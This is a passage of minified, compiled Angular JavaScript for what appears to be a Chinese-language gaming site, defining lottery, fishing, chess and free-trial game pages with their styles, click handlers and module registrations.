l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f "]))],null,null)}function On(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[""," "])),(n()(),l["\u0275eld"](4,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,Cn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,3,0,t.context.$implicit.menuNameCn),n(t,7,0,t.context.$implicit.remark)}))}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function Pn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,On)),l["\u0275did"](5,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](7,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,5,0,e.secondGameList),n(t,7,0,0===e.secondGameList.length)}),null)}function Mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,Pn,sn)),l["\u0275did"](1,114688,null,0,pn,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _n=l["\u0275ccf"]("app-lottery",pn,Mn,{},{},[]),fn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),bn=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function hn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,hn,bn)),l["\u0275did"](1,245760,null,0,fn,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var vn=l["\u0275ccf"]("app-fishing",fn,xn,{},{},[]),kn=function(){function n(n,t){this.service=n,this.config=t}return n.prototype.ngOnInit=function(){},n}(),wn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]{background:#2a203b;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%;min-height:700px;background:url(/pcHGBB/images/txqp/dtqp_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:940px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:calc(100% - 200px);min-width:1000px;max-width:1200px;min-height:400px;margin:0 auto;padding-top:353px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:27px;width:160px;height:156px;margin-bottom:27px;position:relative}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:25px;width:110px;cursor:pointer;display:none;z-index:8;color:#fff}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:100px}.content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function yn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],[[2,"not-waitfor",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"img",[["alt","\u8bd5\u73a9"],["class","load-game free"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,2,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_start.png"),n(t,3,0,e.config.baseImgUrl+"images/txqp/dtqp_btn_free.png")}))}function zn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,5,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,yn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,6,0,l["\u0275unv"](t,6,0,l["\u0275nov"](t,7).transform(e.service.currentGameList)))}),null)}function In(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,zn,wn)),l["\u0275did"](1,114688,null,0,kn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Tn=l["\u0275ccf"]("app-chess-tx",kn,In,{},{},[]),Rn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Dn=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#333}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:40px 0 0;background:#131313}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:300px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:384px;height:360px;margin:0 24px 30px 0;background:#272727}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .menuNameCn[_ngcontent-%COMP%]{color:#ffe71e;font-size:16px;display:block;margin:19px 0 9px 20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{color:#ccc;display:block;padding-left:20px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;width:88px;height:32px;line-height:32px;background:#ffe71e;border-radius:5px;color:#272727;margin:20 auto;text-align:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%;height:200px}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textRight[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]{height:70px;width:100%}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-info[_ngcontent-%COMP%]   .textLeft[_ngcontent-%COMP%]{width:310px;height:100%;background-repeat:no-repeat;background-position:center center}.content-bg[_ngcontent-%COMP%]   .game-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:6%}"]],data:{}});function Nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0)"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u514d\u8d39\u8bd5\u73a9"]))],null,null)}function Fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","game-info"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","menuNameCn"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,[" "," "])),(n()(),l["\u0275eld"](5,0,null,null,1,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[" "," "])),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","textRight"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Nn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,t.context.$implicit.remark)}))}function Ln(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function jn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,5,"div",[["class","game-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Fn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Ln)),l["\u0275did"](8,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,6,0,e.currentGameList),n(t,8,0,0===e.currentGameList.length)}),null)}function $n(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,jn,Dn)),l["\u0275did"](1,114688,null,0,Rn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Vn=l["\u0275ccf"]("app-free",Rn,$n,{},{},[]),Yn=e("EdU/"),qn=e("/Yna"),Sn=e("JRKe"),En=e("Ed4d"),Gn=e("8WaK"),Hn=e("QfCi"),Wn=e("CghO"),An=e("Sq/J"),Un=e("eDkP"),Zn=e("Fzqc"),Kn=function(){return function(){}}(),Jn=e("dWZg"),Bn=e("y9Pr"),Qn=e("4c35"),Xn=e("qAlS"),nt=e("xouH"),tt=e("KMFx"),et=e("tNz9"),lt=e("Vs+A"),ot=e("5uwh"),it=e("uTmk"),ct=e("IOtJ"),at=e("h5O1"),gt=e("D3Pk"),ut=e("SL+W"),rt=e("8e7N"),dt=e("bQgi"),pt=e("6dbk"),st=e("wx2m"),Ct=e("J+Fg"),Ot=e("QvIU"),mt=e("iHsM"),Pt=e("XLv6"),Mt=e("els3"),_t=e("QQsT"),ft=e("nH7t"),bt=e("UjjO"),ht=e("hKCq"),xt=e("dJ6Q"),vt=e("eNAM"),kt=e("nBas"),wt=e("vGXY"),yt=e("z6Tj"),zt=e("Hw1A"),It=e("kgsp"),Tt=e("kwqV"),Rt=e("tZ8a"),Dt=e("iO/g"),Nt=e("WAj7"),Ft=e("9UnD"),Lt=e("ukEd"),jt=e("8Bmj"),$t=e("YMkR"),Vt=e("cg/a"),Yt=e("OsWL"),qt=e("MP3s"),St=e("EQkA"),Et=e("a/fG"),Gt=e("H+n6"),Ht=e("X4wW"),Wt=e("Kb1l"),At=e("0x7Z"),Ut=e("ZLNL"),Zt=e("OiR+"),Kt=e("HJO+"),Jt=e("FMzt"),Bt=e("Ee7L"),Qt=e("ygly"),Xt=e("GSSa"),ne=e("kIv3"),te=e("X5Tt"),ee=e("6Cds"),le=e("dsq3");e.d(t,"GameModuleNgFactory",(function(){return oe}));var oe=l["\u0275cmf"](o,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,L,E,en,dn,_n,vn,Tn,Vn,Yn.a,Yn.b,qn.a,Sn.a,En.a,Gn.a,Hn.a,Wn.a,An.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[l.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,r.c,r.c,[]),l["\u0275mpd"](4608,M.v,M.v,[]),l["\u0275mpd"](4608,Un.d,Un.d,[Un.k,Un.f,l.ComponentFactoryResolver,Un.i,Un.g,l.Injector,l.NgZone,c.DOCUMENT,Zn.b,[2,c.Location]]),l["\u0275mpd"](5120,Un.l,Un.m,[Un.d]),l["\u0275mpd"](4608,M.e,M.e,[]),l["\u0275mpd"](5120,g.A,g.M,[c.DOCUMENT,[3,g.A]]),l["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),l["\u0275mpd"](1073742336,v.t,v.t,[[2,v.y],[2,v.p]]),l["\u0275mpd"](1073742336,Kn,Kn,[]),l["\u0275mpd"](1073742336,r.d,r.d,[]),l["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),l["\u0275mpd"](1073742336,g.J,g.J,[]),l["\u0275mpd"](1073742336,Bn.b,Bn.b,[]),l["\u0275mpd"](1073742336,u.c,u.c,[]),l["\u0275mpd"](1073742336,M.u,M.u,[]),l["\u0275mpd"](1073742336,M.j,M.j,[]),l["\u0275mpd"](1073742336,O.c,O.c,[]),l["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),l["\u0275mpd"](1073742336,Qn.e,Qn.e,[]),l["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),l["\u0275mpd"](1073742336,Un.h,Un.h,[]),l["\u0275mpd"](1073742336,g.k,g.k,[]),l["\u0275mpd"](1073742336,s.c,s.c,[]),l["\u0275mpd"](1073742336,g.y,g.y,[]),l["\u0275mpd"](1073742336,g.x,g.x,[]),l["\u0275mpd"](1073742336,nt.h,nt.h,[]),l["\u0275mpd"](1073742336,tt.b,tt.b,[]),l["\u0275mpd"](1073742336,H.c,H.c,[]),l["\u0275mpd"](1073742336,et.d,et.d,[]),l["\u0275mpd"](1073742336,M.s,M.s,[]),l["\u0275mpd"](1073742336,lt.a,lt.a,[]),l["\u0275mpd"](1073742336,ot.a,ot.a,[]),l["\u0275mpd"](1073742336,it.a,it.a,[]),l["\u0275mpd"](1073742336,ct.a,ct.a,[]),l["\u0275mpd"](1073742336,at.a,at.a,[]),l["\u0275mpd"](1073742336,gt.b,gt.b,[]),l["\u0275mpd"](1073742336,ut.a,ut.a,[]),l["\u0275mpd"](1073742336,rt.a,rt.a,[]),l["\u0275mpd"](1073742336,dt.d,dt.d,[]),l["\u0275mpd"](1073742336,pt.h,pt.h,[]),l["\u0275mpd"](1073742336,pt.a,pt.a,[]),l["\u0275mpd"](1073742336,pt.e,pt.e,[]),l["\u0275mpd"](1073742336,st.c,st.c,[]),l["\u0275mpd"](1073742336,Ct.d,Ct.d,[]),l["\u0275mpd"](1073742336,Ot.f,Ot.f,[]),l["\u0275mpd"](1073742336,mt.a,mt.a,[]),l["\u0275mpd"](1073742336,g.t,g.t,[]),l["\u0275mpd"](1073742336,Pt.b,Pt.b,[]),l["\u0275mpd"](1073742336,Mt.c,Mt.c,[]),l["\u0275mpd"](1073742336,_t.b,_t.b,[]),l["\u0275mpd"](1073742336,ft.a,ft.a,[]),l["\u0275mpd"](1073742336,bt.b,bt.b,[]),l["\u0275mpd"](1073742336,ht.g,ht.g,[]),l["\u0275mpd"](1073742336,ht.b,ht.b,[]),l["\u0275mpd"](1073742336,xt.a,xt.a,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,kt.c,kt.c,[]),l["\u0275mpd"](1073742336,kt.b,kt.b,[]),l["\u0275mpd"](1073742336,wt.a,wt.a,[]),l["\u0275mpd"](1073742336,yt.b,yt.b,[]),l["\u0275mpd"](1073742336,